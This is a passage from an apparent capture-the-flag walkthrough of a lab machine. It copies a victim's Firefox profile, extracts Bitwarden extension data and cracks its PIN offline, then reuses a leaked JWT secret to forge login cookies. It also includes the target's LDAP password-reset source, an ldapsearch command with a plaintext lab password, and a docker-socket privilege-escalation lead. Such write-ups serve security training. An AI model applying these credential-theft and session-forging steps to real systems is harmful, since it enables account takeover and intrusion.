installation specifics), contains all the user-specific data associated with a Firefox profile. This includes bookmarks, history, user preferences, extensions, and other personalized data:

Compress the folder and use scp to transfer the file to our local machine. Open the Firefox browerser and navigate to about:profiles > select create new profile > choose folder > select the tr2cgmb6.default-release folder we downloaded:

After adding the profile, launch profile in new browser. By viewing the history, I discovered the user have downloaded an app called Bitwarden and have set a 4-digit pin.

Bitwarden is a popular open-source password management tool that offers a browser extension for Firefox, among other browsers. The extension integrates seamlessly into the Firefox browser, making it easy to manage, store, and access our passwords and other sensitive information securely.
First download the Bitwarden and add it to Firefox extension through the pages, we will have the application on the side bar:

We need a PIN to access this which should be bruteforced from 0000 to 9999. However, once we enter the incorrect PINs continuously for serveral times, the application will automatically log the user out.
But luckily, the PIN of Bitwarden is crackable offline. We can retrieve the data file from the app and bruteforce the PIN locally. There's a tool and detailed introduction in this github link.
First we need to abstract the sqlite data from the application. There are many ways to fulfill this goal, here I just retrieved it from the Firefox console. Navigate to browser about:debugging > select this-firefox > select Inspect for the Bitwarden Password Manager, then we can enter the following command into the console and run the Javascript:
browser.storage.local.get(data => console.log(JSON.stringify(data)))
Copy-paste the response into a JSON file. Then we need to check the Key Derivation Function (kdf) settings:
cat data.json | jq | grep "kdf"We will need 3 values to crack the PIN: email, kdfIterations, and the settings.pinProtected.encrypted property:

Download and compile the tool from the git repository, we can run the command with the corresponding values from the JSON file as the parameters:
./bitwarden-pin -e "2.DXGdSaN8tLq5tSYX1J0ZDg==|4uXLmRNp/dJgE41MYVxq+nvdauinu0YK2eKoMvAEmvJ8AJ9DbexewrghXwlBv9pR|UcBziSYuCiJpp5MORBgHvR2mVgx3ilpQhNtzNJAzf4M=" -m "[email protected]"

With the PIN now we can access the Bitwarden as elwin.jones. Inside the Vault menu, we can visit the private Git repository via git.corporate.htb, with its username, password, two-factor authentication code:

Inside the Git, I downloaded all 3 projects to perform code review:
In corporate-sso/src/utils.ts, it allows us to change passwords except users belong to the sysadmin group with the valid JWT_SECRET. This script is designed to interact with an LDAP server to manage user authentication and update passwords:
import ldap from "ldapjs";
import z from "zod";
import crypto from "node:crypto";
import { User } from "./jwt";

process.env.NODE_TLS_REJECT_UNAUTHORIZED = "0";

const ldapConfig = {
  server: "ldaps://ldap.corporate.htb",
};

const adminConfig = {
  dn: "cn=passwordReset,dc=corporate,dc=htb",
  password: process.env.PASSWORD_RESET_PW ?? "",
};

const queryOne = async (client: ldap.Client, dn: string, options: ldap.SearchOptions): Promise<ldap.SearchEntry | null> => {
  return new Promise((resolve, reject) => {
    client.search(dn, options, (err, res) => {
      if (err) resolve(null);

      res.on("searchEntry", (entry) => {
        return resolve(entry);
      });

      res.on("error", (err) => {
        resolve(null);
      });

      res.on("end", (err) => {
        resolve(null);
      });
    });
  });
};

const getUser = async (client: ldap.Client, username: string): Promise<User | null> => {
  const dn = `uid=${username},ou=Users,dc=corporate,dc=htb`;

  const entry = await queryOne(client, dn, {
    scope: "sub",
    sizeLimit: 1,
  });

  if (!entry) return null;

  const attributes = entry.attributes;

  const roleCn = (attributes.find((attr) => attr.type === "corpMemberOf")?.vals[0] ?? "").split(",")[0].replace("cn=", "");

  if (!roleCn) return null;

  const user: User = {
    id: parseInt(attributes.find((attr) => attr.type === "uidNumber")?.vals[0] ?? "-1"),
    name: attributes.find((attr) => attr.type === "givenName")?.vals[0] ?? "",
    surname: attributes.find((attr) => attr.type === "sn")?.vals[0] ?? "",
    email: attributes.find((attr) => attr.type === "mail")?.vals[0] ?? "",
    roles: [roleCn],
    requireCurrentPassword: true,
  };

  if (user.id === -1 || !user.name || !user.surname || !user.email || !user.roles.length) return null;

  return user;
};

export const validateLogin = async (username: string, password: string): Promise<User | null> => {
  return new Promise((resolve, reject) => {
    const client = ldap.createClient({
      url: [ldapConfig.server],
      tlsOptions: {},
    });

    const dn = `uid=${username},ou=Users,dc=corporate,dc=htb`;
    client.bind(dn, password, async (err) => {
      if (err) resolve(null);

      const user = await getUser(client, username);

      return resolve(user);
    });
  });
};

const hashPassword = (password: string) => {
  const sum = crypto.createHash("sha1");
  const salt = crypto.randomBytes(8);
  sum.update(password);
  sum.update(salt);
  const digest = sum.digest();
  var ssha = "{SSHA}" + Buffer.concat([digest, salt]).toString("base64");
  return ssha;
};

export const updateLogin = async (username: string, password: string): Promise<{ success: true } | { success: false; error: string }> => {
  return new Promise((resolve, reject) => {
    const client = ldap.createClient({
      url: [ldapConfig.server],
      tlsOptions: {},
    });

    client.bind(adminConfig.dn, adminConfig.password, async (err) => {
      if (err) {
        console.error("Failed to bind as admin user", err);
        return resolve({ success: false, error: "Failed to bind to LDAP server." });
      }

      const dn = `uid=${username},ou=Users,dc=corporate,dc=htb`;

      const user = await getUser(client, username);

      if (!user) return resolve({ success: false, error: "Cannot find user entry." });

      if (user.roles.includes("sysadmin")) {
        console.error("Refusing to allow password resets for high privilege accounts");
        return resolve({ success: false, error: "Refusing to process password resets for high privileged accounts." });
      }

      const change = new ldap.Change({
        operation: "replace",
        modification: {
          type: "userPassword",
          values: [hashPassword(password)],
        },
      });

      client.modify(dn, change, (err) => {
        if (err) {
          console.error("Failed to change user password", err);
          resolve({ success: false, error: "Failed to change user password." });
        } else {
          resolve({ success: true });
        }
      });
    });
  });
};

As for the JWT_SECRET, I found it inside the ourpeople repository along with the commit history:

Remember I said the cookie of the web app is a JWT? With the JWT_SECRET, we can impersonate to any user except the ones in the sysadmin group by changing the names to generate a spoof cookie:
Remeber in the Chat menu the user Arch Ryan asks "How do I reset my password for the employee portal" and we can tell that he belongs to engineer group from his profile? Well it's actually a big hint we are going to exploit for the next step.
Further more, in early reconnaissance stage, I found out there's Docker running on the workerstation machine which is a huge attack factor:

We can check for docker-specific files using:
find / -name '*docker*' -type s 2>/dev/nullAnd we have a docker socket file which is owned by root and the engineer group:

It signifies that the socket has been set up with the "set group ID" (setgid) permission. This leading s means the socket has the setgid bit set. Normally, for executables, this would mean the setuid bit, but for a socket, it implies setgid.
The setgid bit being set on a socket like /run/docker.sock (the Docker daemon socket) is significant for a few reasons:
- Access Control: It controls which users (through their group memberships) can communicate with the Docker daemon. Only users who are members of the
engineergroup can interact with Docker by sending requests through this socket. - Security Enforcement: By restricting interaction with the Docker daemon's socket file to a specific group, the system adds a layer of security. Unauthorized users or those not in the engineer group are prevented from manipulating Docker, which can help mitigate risks, especially on a multi-user system.
- Operational Management: Administrators can add or remove users from the engineer group to grant or revoke access to Docker without having to change permissions on the socket file itself or modify user sudo privileges.
So we need to switch to a user who belongs to this group and run the docker socket. The user Arch Ryan seems to be one of its members. We can verify it through ldap by requesting server ldap://ldap.corporate.htb (from the previous python script we found in Gitea) and add this domain to point to 10.9.0.1 in the local host file.
Retrieve all information on the ldap server using the ldapsearch tool:
ldapsearch -x -H ldap://ldap.corporate.htb -D "uid=elwin.jones,ou=users,dc=corporate,dc=htb" -w 'CorporateStarter04041987' -b "ou=groups,dc=corporate,dc=htb" -s sub "(objectclass=*)"There are groups of it, sales, finance, engineer, sysadmin, etc. We focus on the information of group engineer at this stage:
# engineer, Groups, corporate.htb
dn: cn=engineer,ou=Groups,dc=corporate,dc=htb
gidNumber: 502
objectClass: top
objectClass: posixGroup
cn: engineer
memberUid: ward.pfannerstill
memberUid: kian.rodriguez
memberUid: gideon.daugherty
memberUid: gayle.graham
memberUid: dylan.schumm
memberUid: richie.cormier
memberUid: marge.frami
memberUid: abbigail.halvorson
memberUid: arch.ryan
memberUid: cathryn.weissnat
We have verified the user arch.ryan is a member of the group engineer. Then we can use the JWT_SECRET to generate a cookie for user Arch Ryan (arch.ryan), or anyone above. An important detail is that the value of requireCurrentPassword must be changed from true to false, otherwise we will be asked to enter the current password before changing a new one during the process of resetting password:
